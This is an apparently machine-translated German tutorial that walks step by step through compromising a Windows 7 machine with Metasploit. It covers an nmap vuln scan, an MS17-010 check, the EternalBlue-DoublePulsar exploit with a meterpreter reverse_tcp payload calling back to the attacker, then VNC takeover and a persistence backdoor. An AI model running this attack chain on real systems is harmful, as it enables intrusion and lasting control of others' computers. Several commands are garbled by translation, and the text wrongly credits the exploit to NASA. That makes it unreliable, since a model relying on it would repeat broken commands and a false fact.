Da wir die TOP 25 BEST KALI LINUX TOOL besprochen haben und METASPLOIT an erster Stelle in die Liste aufgenommen haben, lassen Sie uns jetzt über METASPLOIT diskutieren und lernen. Wir empfehlen Ihnen, sich mit Metasploit . vertraut zu machen.

Metasploit ursprünglich erstellt von H. D Moore im Jahr 2003, bis es am 21. Oktober 2009 von Rapid7 übernommen und weiterentwickelt wurde. Das Metasploit-Framework wurde vollständig mit Ruby geschrieben und ist ein Standardpaket, das im Kali Linux-System installiert ist (und auch fast alle Penetration Testing OS, denke ich). Es ist ein beliebtes Kit von Hackern oder Penetrationstestern, um Sicherheitslücken zu untersuchen, Exploits auf Zielen zu entwickeln und auszuführen und andere Sicherheitsentwicklungen durchzuführen.

Metasploit wird mit mehreren Editionen geliefert, die im Allgemeinen in zwei Kategorien unterteilt sind, kostenlose Version und kostenpflichtige Version. Die kostenlosen Versionen: Metasploit Framework Community Edition (CLI-basierte Schnittstelle) und Armitage (GUI-basierte Schnittstelle). Die kostenpflichtigen Versionen: Metasploit Express, Metasploit Pro und Cobalt Strike (ähnlich Armitage, das von Strategic Cyber LLC bereitgestellt wird).

Metasploit ermöglicht es Benutzern, ihren eigenen Exploit-Code zu erstellen (oder zu entwickeln), aber keine Sorge, wenn Sie nicht wissen, wie man programmiert, Metasploit hat so viele Module und sie werden ständig aktualisiert. Derzeit hat Metasploit über 1600 Exploits und 500 Payloads. Der einfache Weg, um zu verstehen, was Exploits und Nutzlasten sind. Ein Exploit besteht im Wesentlichen darin, wie der Angreifer die Nutzlast durch die Schwachstelle des Zielsystems liefert. Sobald der Angreifer den Exploit startet, der eine Nutzlast gegen ein verwundbares Ziel enthält, wird die bereitgestellte Nutzlast (Nutzlast, die verwendet wird, um eine Verbindung zum Angreifer zurückzuschalten, um Fernzugriff auf das Zielsystem zu erhalten), in dieser Phase ausgeführt und wird irrelevant.

„Metasploit ist kein Instant-Hacking-Tool, es ist ein verrücktes Framework“

In diesem Metasploit-Artikel geht es um die Durchführung von Penetrationstests für ein Zielsystem mithilfe des folgenden Ablaufs:

- Schwachstellen-Scans

- Schwachstellenanalyse

- Ausbeutung

- Fernzugriff erlangen - das System besitzen

VORBEREITUNG

Stellen Sie sicher, dass unser Kali Linux über die neueste aktualisierte Version verfügt. Bei jedem Update wird es Verbesserungen geben. Führen Sie die folgenden Befehle aus:

~# apt-Update~# apt-Upgrade -y

~# apt dist-upgrade -y

Sobald unsere Maschine auf dem neuesten Stand ist, können wir nun damit beginnen, die Metasploit-Konsole zu starten. Geben Sie im Terminal Folgendes ein:



~# msf-KonsoleAußerdem benötigen Sie einen Texteditor, Gedit oder Leafpad, um unterwegs einige Informationen zu sammeln, bevor wir den Angriff kompilieren. Identifizieren Sie zunächst Ihre IP-Adresse der drahtlosen Schnittstelle, die IP des Routers und die Netzmaske.

Basierend auf den obigen Informationen notieren wir die IP-Adresse des WLAN1 und des Routers sowie die Netzmaske. Die Notiz sollte also so aussehen:

Angreifer-IP (LHOST): 192.168.1.56

Gateway / Router-IP: 192.168.1.1

Netzmaske: 255.255.255.0(/24)



SCHRITT 1: SCHWACHSTELLEN-SCANNEN

In der Metasploit-Konsole sammeln wir dann zunächst Informationen wie Ziel-IP-Adresse, Betriebssystem, geöffnete Ports und die Schwachstelle. Metasploit ermöglicht es uns, NMap direkt von der Konsole aus auszuführen. Führen Sie basierend auf den obigen Informationen diesen Befehl aus, um unsere Aufgabe zum Sammeln von Informationen zu erfüllen.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O



Aus dem obigen Befehl haben wir das Ergebnis unten erhalten.

Wir haben ein anfälliges Ziel, auf dem das Windows-Betriebssystem ausgeführt wird, und das anfällige befindet sich im SMBv1-Dienst. Also zur Notiz hinzufügen.

Ziel-IP (RHOST): 192.168.1.57

Sicherheitsanfälligkeit: Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Microsoft SMBv1-Servern (ms17-010)



SCHRITT 2: SCHWACHSTELLENBEWERTUNG

Jetzt kennen wir das Ziel und seine Verwundbarkeit. Lassen Sie uns die Schwachstelle in der Metasploit-Konsole überprüfen



Jetzt kennen wir das Ziel und seine Verwundbarkeit. Lassen Sie uns die Schwachstelle in der Metasploit-Konsole mit dem smb_scanner-Hilfsmodul überprüfen. Führen Sie den folgenden Befehl aus:

msf > Auxiliary/Scanner/smb/smb_ms17_010 verwendenmsf hilf(smb_ms17_010) > setze RHOSTS [Ziel-IP]

msf hilf(smb_ms17_010) > ausführen

Metasploit ist sich der Schwachstelle sicher und zeigt die genaue Windows-Betriebssystem-Edition an. Zum Merkzettel hinzufügen:

Zielbetriebssystem: Windows 7 Ultimate 7600

SCHRITT 3: AUSNUTZUNG

Leider hat metasploit kein Exploit-Modul, das sich auf diese Schwachstelle bezieht. Aber keine Sorge, draußen ist ein Typ enttarnt und hat den Exploit-Code geschrieben wrote. Der Exploit ist bekannt, da er von der NASA initiiert wurde, heißt er EternalBlue-DoublePulsar. Sie können es von hier aus herunterladen oder der Anleitung aus dem folgenden Tutorial-Video folgen, um den Exploit-Code in Ihrem Metasploit-Framework zu installieren.



Nachdem Sie die obige Anleitung befolgt haben (stellen Sie sicher, dass der Pfad mit dem Tutorial übereinstimmt). Jetzt sind Sie bereit, das Ziel auszunutzen. Führen Sie die folgenden Befehle aus:

Verwenden Sie Exploit/windows/smb/eternalblue_doublepulsarset payload windows/meterpreter/reverse_tcp

PROCESSINJECT-Spulen einstellenv.exe

RHOST 192 . einstellen.168.1.57

LHOST 192 . einstellen.168.1.56

Ausbeuten

Boom… Der Exploit ist erfolgreich, wir haben eine Meterpreter-Sitzung. Wie ich bereits erwähnt habe, wird der Exploit, sobald er gestartet wurde, die Nutzlast bereitstellen, die hier Windows/Meterpräter/reverse_tcp.

SCHRITT 4: FERNZUGRIFF ERHALTEN



Lassen Sie uns die verfügbareren Befehle erkunden, geben Sie '?' (ohne Fragezeichen) und sehen Sie die aufgelisteten verfügbaren Befehle. Das Stdapi, Systembefehle sind:



Um weitere Informationen über das Zielsystem anzuzeigen, verwenden Sie 'sysinfo' Befehl. Die Ausgabe sollte so aussehen.

Da wir früher in den Systemprozess injizieren (spoolsv.exe), haben wir Systemprivilegien. Wir besitzen das Ziel. Wir können viel mit dem Befehl zum Ziel anstellen. Zum Beispiel könnten wir RDP ausführen oder einfach VNC remote einstellen. Um den VNC-Dienst auszuführen, geben Sie den Befehl ein:

~# vnc ausführenDas Ergebnis sollte der Desktop des Zielcomputers sein, er sieht so aus.

Der wichtigste Teil ist das Erstellen einer Hintertür. Wenn das Ziel also die Verbindung zu unserem Computer trennt, versucht der Zielcomputer, sich erneut mit uns zu verbinden. Backdooring wird verwendet, um den Zugang zu erhalten, es ist wie beim Angeln, Sie werden Ihren Fisch nicht zurück ins Wasser werfen, wenn Sie ihn erst einmal haben, richtig? Sie möchten etwas mit dem Fisch machen, ob Sie ihn für weitere Aktionen im Kühlschrank aufbewahren, wie zum Beispiel kochen oder ihn für Geld verkaufen.



Meterpreter hat diese beharrliche Backdooring-Funktion. Führen Sie den folgenden Befehl aus und sehen Sie sich die verfügbaren Parameter und Argumente an.

Meterpräter > Persistenz ausführen -h

Wenn Sie mit diesem veralteten Skript nicht vertraut sind, ist das neueste Persistenzmodul unter post/windows/manage/persistence_exe. Sie können es selbst weiter erkunden.

Metasploit ist riesig, es ist nicht nur ein Werkzeug, es ist ein Framework, wenn man bedenkt, dass es über 1600 Exploits und etwa 500 Nutzlasten hat. Ein Artikel ist nur für das große Bild der allgemeinen Verwendung oder Idee geeignet. Aber du hast so viel aus diesem Artikel gelernt.

„Je mehr du dem Angriffsfluss folgst, desto mehr Herausforderungen hast du mühelos.”

Phenquestions

Phenquestions